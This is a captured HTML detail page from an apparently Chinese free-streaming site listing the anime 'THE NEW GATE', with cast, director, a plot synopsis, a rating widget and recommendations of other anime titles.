

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fengxinyang.com/detail/256953.html
body_size: 17395
content:
<!DOCTYPE html><html><head><title>THE NEW GATE_全12集/高清/无删减/全集_日本动漫完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="THE NEW GATE,THE NEW GATE全集,日本动漫" /><meta name="description" content="星辰影院日本动漫《THE NEW GATE》于2024年上映首播，由日本演员小野贤章,濑户麻沙美,本渡枫,冈咲美等主演，星辰电影网提供高清动漫THE NEW GATE全集无删减完整版免费在线观看，大结局剧情已揭晓，The New Gate是一部大型多人线上游戏，而玩家被迫困在这个游戏里进行死亡游戏，若是不打赢最终BOSS的守护者，便无法登出游戏。男主角进是The New Gate的老手集最强玩家之一，在打赢守护者后..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.fengxinyang.com","wapurl":"www.fengxinyang.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230708-1/6d2d825a48edb2945c1ed00035386b9a.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230708-1/6d2d825a48edb2945c1ed00035386b9a.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li><a href="/list/32.html">电视剧</a></li><li class="active"><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">THE NEW GATE - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B9%90%E5%9C%A8%E5%BD%93%E4%B8%8B.html" rel="nofollow"><span class="hot_name">乐在当下</span></a></li><li><a href="/search/wd/%E5%A4%8F%E6%97%A5%E5%BF%A7%E4%BC%A4.html" rel="nofollow"><span class="hot_name">夏日忧伤</span></a></li><li><a href="/search/wd/%E6%98%A5%E4%B9%8B%E7%A5%AD.html" rel="nofollow"><span class="hot_name">春之祭</span></a></li><li><a href="/search/wd/%E8%A7%A6%E4%B8%8D%E5%8F%AF%E5%8F%8A.html" rel="nofollow"><span class="hot_name">触不可及</span></a></li><li><a href="/search/wd/%E4%B9%B1%E4%B8%96%E4%BD%B3%E4%BA%BA.html" rel="nofollow"><span class="hot_name">乱世佳人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240414-1/26f7a17f3626e4f96a86a38e9e104b5d.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/256953-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240414-1/26f7a17f3626e4f96a86a38e9e104b5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全12集/大结局</span><span class="pic_vod text_right"><img src="https://www.fengxinyang.com/img.php?url=https://pic.youkupic.com/upload/vod/20240414-1/26f7a17f3626e4f96a86a38e9e104b5d.jpg" alt="THE NEW GATE(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">THE NEW GATE(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：THENEWGATE</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,奇幻,冒险,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">全12集</span> - 免费观看</li><li class="data"><span>导演：</span>中津环</li><li class="data"><span>主演：</span>小野贤章,濑户麻沙美,本渡枫,冈咲美保,比留间俊哉,凉本秋穗,石原夏织,Ly</li><li class="data"><span>更新时间：</span><em>2024-06-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/256953-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="256953" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">288</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《THE NEW GATE》https://www.fengxinyang.com/detail/256953.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《THE NEW GATE》',bdPic : 'https://pic.youkupic.com/upload/vod/20240414-1/26f7a17f3626e4f96a86a38e9e104b5d.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日本动漫《THE NEW GATE》是一部由中津环导演执导，小野贤章,濑户麻沙美,本渡枫,冈咲美保,比留间俊哉,凉本秋穗,石原夏织,Lynn,星祐树,三上哲,铃木达央,花泽香菜等明星精彩演绎的日本动漫，大结局剧情已揭晓（全12集），手机免费观看高清无删减完整版动漫全集就上星辰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>The New Gate是一部大型多人线上游戏，而玩家被迫困在这个游戏里进行死亡游戏，若是不打赢最终BOSS的守护者，便无法登出游戏。男主角进是The New Gate的老手集最强玩家之一，在打赢守护者后，系统传来了游戏破关，能够执行登出的时候，本来打算确认完全部玩家登出后再登出时，身后却出现一道未曾看过的大门，伴随著强光而打开的大门，进醒来后却发现自己身处于与游戏相同的世界，并辗转得知自己穿越到游戏破关500年后的世界……</span><p class="desc_tips hidden_xs">全部来源：【星辰电影院】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣动漫】【优酷视频】【百度网盘】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="256953" data-score="1"><span class="label">给【<strong>THE NEW GATE</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/296550.html" title="和机器人啪啪啪能算在经验次数里吗？？" data-original="https://pic.youkupic.com/upload/vod/20260110-1/a636dde63e7a719684ebf415bcec98b6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296550.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a></p><p class="vodlist_sub">仕事一筋、大手電機メーカーの企画部で働くOL・津田あかね(28)。職場では部のエー</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/179924.html" title="花园里的吸血鬼" data-original="https://pic.youkupic.com/upload/vod/20220516-1/c978d526af5dc570caeb85a84d678672.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179924.html" title="花园里的吸血鬼">花园里的吸血鬼</a></p><p class="vodlist_sub">一个冬天的时代。人类在和吸血鬼的战争中失败，在地球上失去了几乎所有的居住区。幸存下</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/240179.html" title="星灵感应" data-original="https://pic.youkupic.com/upload/vod/20231009-1/d5518c72e831fe86bea3c7ed9c722701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240179.html" title="星灵感应">星灵感应</a></p><p class="vodlist_sub">憧憬宇宙、不擅长表达的少女小之星海果，遇见了自称外星人、有心灵感应能力的少女明内幽</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/240127.html" title="不死不幸" data-original="https://pic.youkupic.com/upload/vod/20231007-1/be05fad234b70456e9c49d549d678a9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240127.html" title="不死不幸">不死不幸</a></p><p class="vodlist_sub">出云风子在8岁时，因自己的能力“不幸”造成了一场200人死亡的飞机事故，而她的双亲</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/296604.html" title="死亡账号" data-original="https://pic.youkupic.com/upload/vod/20260110-1/d136103258407fedc075f9c03eede6b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296604.html" title="死亡账号">死亡账号</a></p><p class="vodlist_sub">现代幽灵寄宿在「手机」！你的手机里也有──打架正好。破坏万岁。靠着极尽暴虐之能事的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/240086.html" title="绊之Allele第二季" data-original="https://pic.youkupic.com/upload/vod/20231005-1/3291e191e0da0554ad36f435f8f30b10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240086.html" title="绊之Allele第二季">绊之Allele第二季</a></p><p class="vodlist_sub">虚拟偶像绊爱动画企划、电视动画《绊之 Allele / Kizuna no All</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/161422.html" title="奇幻☆怪盗" data-original="https://pic.youkupic.com/upload/vod/20210703-1/153ce7db53519f12f1a2a16496157135.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/161422.html" title="奇幻☆怪盗">奇幻☆怪盗</a></p><p class="vodlist_sub">不知火真（松冈祯丞 配音）是一名初中一年级的学生，从小，她就渴望成为一名奇术师。星</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/182938.html" title="理科生坠入情网故尝试证明" data-original="https://pic.youkupic.com/upload/vod/20220419-1/481c1675af1907be1d6fd6811f9ecf84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/182938.html" title="理科生坠入情网故尝试证明">理科生坠入情网故尝试证明</a></p><p class="vodlist_sub">故事发生在彩玉大学的理科研究室内，冰室菖蒲（雨宫天 配音）和雪村心夜（内田雄马 配</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/296731.html" title="非人学生与厌世教师" data-original="https://pic.youkupic.com/upload/vod/20260112-1/6d36c9cc1824cf1d9f8024242c2ef5ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296731.html" title="非人学生与厌世教师">非人学生与厌世教师</a></p><p class="vodlist_sub">她们不是人类。但是，比任何人都憧憬着人类对人间关系有心理阴影的奔三NEET：人间零</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/275554.html" title="命运/奇异赝品" data-original="https://pic.youkupic.com/upload/vod/20241231-1/5f98f7f3b330e062b587388e22b38843.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275554.html" title="命运/奇异赝品">命运/奇异赝品</a></p><p class="vodlist_sub">#成田良悟#原作小说《#Fate/strange Fake#》宣布TV动画化决定！</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/297883.html" title="枪神STARGAZE" data-original="https://pic.youkupic.com/upload/vod/20260110-1/de104594d9bee1bcfd5c5b52a2fa8cae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/297883.html" title="枪神STARGAZE">枪神STARGAZE</a></p><p class="vodlist_sub">改编自内藤泰弘原作漫画《枪神》的原创新作动画《TRIGUN STAMPEDE》宣布</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/296604.html" title="死亡账号" data-original="https://pic.youkupic.com/upload/vod/20260110-1/d136103258407fedc075f9c03eede6b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296604.html" title="死亡账号">死亡账号</a></p><p class="vodlist_sub">现代幽灵寄宿在「手机」！你的手机里也有──打架正好。破坏万岁。靠着极尽暴虐之能事的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/296599.html" title="转生之后的我变成了龙蛋" data-original="https://pic.youkupic.com/upload/vod/20260110-1/e58c3f3998b75c8b0032dad39cbf83a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296599.html" title="转生之后的我变成了龙蛋">转生之后的我变成了龙蛋</a></p><p class="vodlist_sub">目が覚めると、そこは見知らぬ森だった。どうやらここは俺の知らないファンタジー世界ら</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/295847.html" title="青之壬生浪-芹泽暗杀篇-" data-original="https://pic.youkupic.com/upload/vod/20251227-1/745ad632c4efc3eddaf06a2c1eacc53f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/295847.html" title="青之壬生浪-芹泽暗杀篇-">青之壬生浪-芹泽暗杀篇-</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;梅田修一朗,小林千晃,堀江瞬,阿座上洋平,小野贤章,竹内良太,杉田智和</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/296625.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～" data-original="https://pic.youkupic.com/upload/vod/20260111-1/421faa985c450f8597684cc06e3cddc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296625.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～">草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～</a></p><p class="vodlist_sub">讲述元气义妹与古板义兄的爆笑恋爱喜剧。本片由 WWWave 制片，将在 Anime</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/154196.html" title="名侦探柯南" data-original="https://pic.youkupic.com/upload/vod/20210629-1/8568e69b6ae4804c3637939e8a35b81f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至1250集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/154196.html" title="名侦探柯南">名侦探柯南</a></p><p class="vodlist_sub">工藤新一是全国著名的高中生侦探，在一次追查黑衣人犯罪团伙时不幸被团伙成员发现，击晕</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/279024.html" title="炎炎消防队三之章" 